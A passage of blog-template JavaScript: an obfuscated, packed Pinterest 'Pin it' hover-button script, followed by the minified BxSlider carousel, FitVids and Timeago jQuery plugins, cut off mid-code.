C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[


// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var 